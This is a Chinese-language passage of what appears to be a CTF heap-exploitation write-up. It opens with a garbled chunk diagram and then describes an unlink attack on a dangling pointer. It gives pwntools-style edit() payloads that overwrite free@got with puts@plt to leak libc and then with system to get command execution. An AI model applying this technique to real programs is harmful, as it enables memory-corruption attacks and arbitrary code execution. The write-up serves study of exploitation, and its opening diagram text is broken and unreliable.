 X-0x10
P
X-0x18
PRE_SIZE
PRE_SIZE
PRE_SIZE
SIZE N M P
SIZE N M P
SIZE N M P
X
fd(P)
fd(X-0x18)
fd
bk
bk(X-0x10)
X
bk(P)
data
data
data
然后free(1)，我们传递的是数据指针libc会转换成chunk指针,过程就和上面说的一样，P的前
一个chunk4处于free状态，要向后合并，P=*X，而*X就是已经释放的chunk2的数据指针，申
请chunk2时系统返回，free之后并示释放指针而成的悬空指针。然后执行unlink操作，hp[2].
addr = (&hp[0]+8)。
再执行edit(2)就可以修改hp[]中的部分内容。
edit(2,p64(1)+p64(got_addr)+p64(1)+p64(got_addr+8)+p64(1))
修改hp[1].addr为got地址，hp[2].addr为got表第二项的地址，并置有效标志。
edit(1,p64(puts_plt))
修改got表第一项即free.got为puts.plt
free(2)
这就相当于puts(puts.got)，泄露出puts的内存地址，这样就可以通过偏移计算出system函数
的内存地址。
edit(1,p64(system_addr)) free(0)
修改free的got为system的地址，执行free(x)，就相当于system(x)。